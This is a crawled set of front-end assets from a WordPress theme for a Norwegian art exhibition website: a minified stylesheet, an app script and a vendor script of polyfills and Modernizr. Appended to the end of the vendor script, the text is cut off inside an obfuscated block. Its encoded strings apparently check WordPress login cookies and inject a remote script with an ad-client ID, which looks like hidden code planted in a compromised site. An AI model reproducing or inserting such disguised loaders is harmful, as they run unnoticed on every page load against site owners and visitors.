0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em);color:#000}a:hover,button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}img{background:#eee}button span{position:relative}button span::after{position:relative;top:.1em;font-size:inherit;content:" ↴"}button span:focus,button:focus{outline:0}button:focus>span{outline:-webkit-focus-ring-color auto 5px}header.row:not(:last-child),section.row:not(:last-child){margin-bottom:4em}@media screen and (max-width:1025px){header{margin-bottom:2em!important}}.omvisning-section article button,article .omvisning-section button,article a,article button{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}article h3+p{margin-top:1em}#home_cta{position:fixed;width:auto;background:#fff;color:#000;font-size:1.7em;padding:.5em 1.5em .4em;border-radius:3em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}#home_cta:hover{background:#000;color:#fff}@media screen and (max-width:1025px){#home_cta{width:99%}}body.home footer{display:none}header{position:relative;z-index:20}header svg path{stroke:#000}header .header-title a,header .header-title button{background:0 0}header .header-title a:hover,header .header-title button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}header .header-information{display:none;position:absolute}@media screen and (min-width:1025px){header .header-frontpage-intro p{padding-right:2em}}@media screen and (max-width:1025px){header .header-frontpage-intro{display:none}}header .header-navigation-toggle{position:fixed;top:1em;right:1em;width:2.5em;height:1.25em;background:0 0;z-index:20}header[data-information-visible=true] .header-information{display:block;margin-top:1em}header[data-navigation-visible=true] .header-content,header[data-navigation-visible=true] .header-title{visibility:hidden}header[data-navigation-visible=true] nav{display:block}footer{margin-top:4em;padding:0;font-size:.75em}nav{position:fixed;top:0;left:0;background:#eee;z-index:15;display:none;width:100%}nav .nav__page-link{padding-left:2em}.omvisning-section nav button,nav .omvisning-section button,nav a,nav button{color:#000;background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}@media screen and (min-width:1025px){nav a:hover,nav button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}}.index-artists{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.index-artists .index-artists-single{width:100%;height:100%;position:absolute;top:0;left:0;background-repeat:no-repeat;background-position:center;background-size:100% auto;background-color:#fff;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.index-artists .index-artists-single:not(:first-child){opacity:0}@media screen and (min-width:1025px){.index-artists .index-artists-single{background-size:auto 100%}}.index-artists .index-artists-single .index-artists-info{position:absolute;bottom:1em;left:1em;z-index:1}.archive-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.archive-navigation a,.archive-navigation button{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}.archive-navigation a::after,.archive-navigation button::after{position:relative;top:0;font-size:inherit;content:" ↗"}.archive-navigation[data-info-visible=true] .archive-exhibition-info{display:block}.archive-navigation-info-toggle{position:relative}.archive-navigation-info-toggle::after{position:relative;top:.1em!important;font-size:inherit;content:" ↴"!important}.archive-exhibition-info{display:none;white-space:nowrap;width:100%;margin-top:2em}@media screen and (min-width:1025px){.archive-work{margin-bottom:3em!important}}.archive-work[data-archive-visible=true] .archive-work-single{display:block}.archive-work[data-archive-visible=true] .archive-work-toggle{display:none}.archive-work[data-archive-visible=false] .archive-work-single:nth-child(-n+12){display:block}@media screen and (max-width:1025px){.archive-work .archive-work-toggle{margin-top:1em;font-size:1.4em}}.archive-work .archive-work-single{display:none}.archive-work .archive-work-single:not(:last-child){margin-bottom:1em}.archive-work .archive-work-single .archive-work-image{margin-bottom:.25em}@media screen and (min-width:1025px){.archive-work .archive-work-single .archive-work-title{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:10}}.archive-work .archive-work-single .archive-work-link{display:block}@media screen and (max-width:1025px){.archive-work .archive-work-single .archive-work-link{background:0 0}}.archive-work .archive-work-single .archive-work-link:hover .archive-work-title{display:block}.archive-artists div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.archive-artists a,.archive-artists button{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}.archive-artists a:hover,.archive-artists button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}.archive-program .archive-program-title{border-top:.1em #000 solid;padding-top:.1em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.archive-program .archive-program-title div{clear:none}.archive-program .archive-program-row[data-has-details=true] .archive-program-title{position:relative;cursor:pointer}@media screen and (max-width:1025px){.archive-program .archive-program-row[data-has-details=true] .archive-program-title{padding-left:.8em}.archive-program .archive-program-row[data-has-details=true] .archive-program-title::before{content:"↴";position:absolute;left:.08em;top:.1em}}@media screen and (min-width:1025px){.archive-program .archive-program-row[data-has-details=true] .archive-program-title:hover{padding-left:.8em}.archive-program .archive-program-row[data-has-details=true] .archive-program-title:hover::before{content:"↴";position:absolute;left:.08em;top:.1em}}.archive-program .archive-program-row[data-details-visible=false] .archive-program-details{display:none}@media screen and (min-width:1025px){.archive-program .archive-program-row[data-details-visible=false] .archive-program-title div:nth-child(3){text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}.archive-program .archive-program-details{padding:1em 0 0}.page-section-heading{padding-top:1em;margin-bottom:2em}@media screen and (max-width:1025px){.page-section-content .row-column{margin-bottom:1em}}.page-section-content-column{padding-top:1em}.page-omvisere-single h3{position:relative}.page-omvisere-single img{margin-bottom:.5em}.page-portrait-container{margin-bottom:.5em;}@media screen and (min-width:1025px){.--padded{padding-right:5%}}@media screen and (min-width:1445px){.--padded{padding-right:8%}}.--small{font-size:.75em}.single-details ul{position:relative;padding-left:1.25em}.single-next{margin-bottom:1em!important}.single-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background:#000}.single-video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.omvisning-section select{color:inherit;cursor:pointer;background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}.omvisning-section select:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}.omvisning-section textarea{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em);resize:none;width:100%}.omvisning-section input{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em);margin-bottom:1em;width:100%;outline:0}.omvisning-section input:invalid:focus{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,red),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,red .1em,rgba(0,0,0,0) .1em)}.omvisning-section input:disabled{display:none}.omvisning-section button{margin-top:1em}.omvisning-section button[disabled]{opacity:.5}.omvisning-section h3,.omvisning-section h3+div{display:inline-block}.omvisning-select-wrapper{display:inline-block}.omvisning-select-wrapper::after{position:relative;top:.1em;right:.8em;content:" ↴";pointer-events:none}.omvisning-select{-webkit-appearance:none;width:8.35em;height:1.08em}.omvisning-select:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}[data-action=lightbox]{cursor:pointer}.lightbox-container{position:fixed;top:0;right:0;width:100%;height:100%;background-position:center;background-repeat:no-repeat;cursor:pointer;display:none;z-index:20}.lightbox-container[data-constrain=x]{background-size:auto 100%}.lightbox-container[data-constrain=y]{background-size:100% auto}.kataloger-section{margin-bottom:0!important}@media screen and (min-width:1025px){.kataloger-single:not(:nth-last-child(-n+6)){margin-bottom:2em}}@media screen and (max-width:1025px){.kataloger-single:not(:nth-last-child(-n+2)){margin-bottom:2em}}.kataloger-single .kataloger-image{background-position:center;background-size:cover;background-color:#eee}@media screen and (min-width:1025px){body.page.historie main img{position:relative;top:-3.5em;max-height:85vh;width:auto;max-width:90%}}@media screen and (min-width:1025px){body.page.historie main .page-section{position:sticky;top:0;background:#fff;overflow:hidden;margin-bottom:0;padding-top:1.2em;padding-bottom:4em}body.page.historie main .page-section::before{content:"";display:block;width:.2em;height:110vh;background:#000;position:absolute;left:46%;top:-2em;z-index:50}body.page.historie main .page-section:first-child::before{top:3em}}body.page.historie main .page-section-content-column{padding-top:0}@media screen and (max-width:1025px){body.page.historie main .page-section-heading{margin-bottom:1em}}@media screen and (min-width:1025px){body.page.historie main .page-section-heading{padding-left:50.5%}body.page.historie main .page-section-heading::before{content:"";display:block;width:1em;height:1em;background:#000;position:absolute;left:45.2%;top:2.5em;border-radius:100%}}@media screen and (min-width:1025px) and (min-width:1285px){body.page.historie main .page-section-heading::before{left:45.3%}}@media screen and (min-width:1025px) and (min-width:1445px){body.page.historie main .page-section-heading::before{left:45.4%}}.kontakt-section{font-size:.75em;}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/app.js?ver=4.2
body_size: 1094
content:
function _parentMatch(e,t){let n=!1,r=t;for(;!n&&r!==document;){if(r.matches(e))return n=!0,r;r=r.parentNode}return!1}function _delegate(n,e,r){document.addEventListener(e,function(e){var t;e.metaKey||e.ctrlKey||0!==e.button||(t=_parentMatch(n,e.target))&&r(e,t)})}function _camelCase(e){return e.replace(/-([a-z])/g,e=>e[1].toUpperCase())}(()=>{const e=document.querySelectorAll("[data-toggle]");function t(){Lightbox.check()}function n(e){var e=e.currentTarget,t="data-"+e.dataset.toggle,e=e.closest(`[${t}]`),n="true"===e.getAttribute(t);e.setAttribute(t,!n),"data-navigation-visible"==t&&(e=n?null:"#fff",t=document.querySelector('meta[name="theme-color"]'),n=t.getAttribute("theme"),t.setAttribute("content",e||n))}window.addEventListener("scroll",t),e.forEach(e=>{e.addEventListener("click",n)})})(),(()=>{let t,n=0;if(t=document.querySelector(".index-artists")){let e=Array.prototype.slice.call(t.children);setInterval(()=>{n=n===e.length-1?0:n+1,e.forEach(e=>{e.style.opacity=0}),e[n].style.opacity=1},3500)}})();const Lazyload=(()=>{let o;const e=document.querySelectorAll("[data-src]");function t(e){e.forEach(e=>{o.observe(e)})}return o=new IntersectionObserver(e=>{e.forEach(e=>{var t,n,r,a;0<e.intersectionRatio&&(t=e.target,n=()=>{},r=new Image,a=t.dataset.src,r.src=a,t.style.backgroundImage="url("+a+")",t.removeAttribute("data-src"),"IMG"===t.nodeName&&(r.onload=()=>{t.src=a,t.removeAttribute("style"),n()}),o.unobserve(e.target))})}),t(e),{observe:t}})(),Lightbox=(()=>{let a={active:!1};function e(e,t){var n=parseInt(t.dataset.width),r=parseInt(t.dataset.height),n=window.innerWidth/(n/r)<window.innerHeight?"y":"x";a.container.dataset.constrain=n,a.container.style.display="block",a.container.style.backgroundImage=`url(${t.src})`,a.active=!0}function t(){a.container.style.display="none",a.container.style.backgroundImage="",a.active=!1}return a.container=document.querySelector(".lightbox-container"),_delegate('[data-action="lightbox"]',"click",e),_delegate(".lightbox-container","click",t),{active:()=>a.active,check:function(){a.active&&t()}}})();(()=>{let e,r;function t(e){var t=document.querySelectorAll("[data-filter]");for(let e=0;e<t.length;e++)t[e].disabled=!t[e].disabled}function n(e){e.preventDefault();var t=new FormData(e.target);const n=new XMLHttpRequest;t.append("type",r.value),n.open("POST",e.target.action),n.send(t),n.onload=()=>{e.target.parentElement.innerHTML=n.response}}var a;(a=document.querySelector(".omvisning-section"))&&(e=a.querySelector(".omvisning-form"),(r=a.querySelector(".omvisning-select")).addEventListener("change",t),window.addEventListener("submit",n))})();

--- FILE ---
content_type: application/javascript
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2
body_size: 9738
content:
if (window.NodeList && !NodeList.prototype.forEach) {NodeList.prototype.forEach = function (callback, thisArg) {thisArg = thisArg || window; for (var i = 0; i < this.length; i++) {callback.call(thisArg, this[i], i, this); } }; }
!function(t,e){"use strict";if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},i.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(r(t,"resize",this._checkForIntersections,!0),r(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),n=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(i){var r=i.element,s=h(r),c=this._rootContainsTarget(r),a=i.entry,u=e&&c&&this._computeTargetAndRootIntersection(r,n),l=i.entry=new o({time:t.performance&&performance.now&&performance.now(),target:r,boundingClientRect:s,rootBounds:n,intersectionRect:u});a?e&&c?this._hasCrossedThreshold(a,l)&&this._queuedEntries.push(l):a&&a.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i,r,s,c,u,l,p,d,f=h(n),g=a(n),_=!1;!_;){var v=null,m=1==g.nodeType?t.getComputedStyle(g):{};if("none"==m.display)return;if(g==this.root||g==e?(_=!0,v=o):g!=e.body&&g!=e.documentElement&&"visible"!=m.overflow&&(v=h(g)),v&&(i=v,r=f,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(i.top,r.top),c=Math.min(i.bottom,r.bottom),u=Math.max(i.left,r.left),l=Math.min(i.right,r.right),d=c-s,!(f=(p=l-u)>=0&&d>=0&&{top:s,bottom:c,left:u,right:l,width:p,height:d})))break;g=a(g)}return f}},i.prototype._getRootRect=function(){var t;if(this.root)t=h(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||c(e,this.root)},i.prototype._rootContainsTarget=function(t){return c(this.root||e,t)},i.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},i.prototype._unregisterInstance=function(){var t=n.indexOf(this);-1!=t&&n.splice(t,1)},t.IntersectionObserver=i,t.IntersectionObserverEntry=o}function o(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?i/n:this.isIntersecting?1:0}function i(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function r(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t,e){for(var n=e;n;){if(n==t)return!0;n=a(n)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}}(window,document);
if (Element && !Element.prototype.matches) {var proto = Element.prototype; proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector; }
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),f.push((s?"":"no-")+r.join("-"))}}function a(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),s(),a(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var _0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return 